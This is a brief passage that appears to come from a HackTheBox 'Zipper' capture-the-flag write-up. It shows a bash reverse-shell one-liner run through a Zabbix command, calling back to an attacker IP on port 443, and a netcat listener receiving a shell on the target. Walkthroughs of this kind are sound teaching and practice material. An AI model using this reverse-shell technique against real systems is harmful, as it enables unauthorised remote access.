 [zabbix_cmd]>>:  bash -c 'bash -i >& /dev/tcp/10.10.16.126/443 0>&1'
root@Kali:~/hackthebox/zipper# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:56970.
bash: cannot set terminal process group (693): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@73b623837317:/$